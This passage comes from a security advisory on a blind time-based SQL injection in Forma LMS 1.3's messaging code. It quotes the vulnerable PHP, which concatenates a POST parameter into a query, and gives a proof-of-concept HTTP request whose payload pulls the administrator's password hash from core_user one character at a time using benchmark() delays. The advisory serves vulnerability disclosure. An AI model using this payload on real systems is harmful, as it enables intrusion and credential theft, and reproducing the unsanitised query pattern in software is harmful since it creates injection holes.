lib.message.php Blind Time-Based SQL Injection
A blind time-based SQL Injection exists in the messaging functionality and can easily be identified in the lib.message.php file.
File: appCore/lib/lib.message.php
Function: writemessage()
if ((isset($_SESSION['idCourse'])) && (isset($GLOBALS['course_descriptor']))) {
        $course_name = $GLOBALS['course_descriptor']->getValue('name');
        $is_course = true;
} elseif ($_POST['msg_course_filter'] != 0 ) {
        $query_course = "SELECT name FROM %lms_course WHERE idCourse = ".$_POST['msg_course_filter'];
        $course_result = $this->db->fetch_row($this->db->query($query_course));
        list($name) = $course_result;
$course_name = $name;
        $is_course = true;
}
Proof of Concept
HTTP Request:
POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
Host: localhost
Cookie: docebo_session=0c0491bb1fa6d814752d9e59c066df60

[…]

------WebKitFormBoundaryu0DCt6tLZt8hAdlH
Content-Disposition: form-data; name="msg_course_filter"

99999 union SELECT IF(SUBSTRING(pass,1,1) = char(100),benchmark(5000000,encode(1,2)),null) from core_user
where idst=11836

[…]
The PoC exploit shown above takes advantage of the SELECT IF MySQL construct combined with benchmark() MySQL function, in order to introduce a time delay in the response only if a given pass field character is equal to the one specified by the attacker. With this technique, an attacker should be able to enumerate each character of the desired table field. Note that “11836” is the ID of the administrator user and it could be different on other installations. Finally, core_user is the table in which users data, such as name and password (md5 hashed), are stored.
Secure Network – Security Research Advisory – Forma LMS 1.3 Multiple Vulnerabilities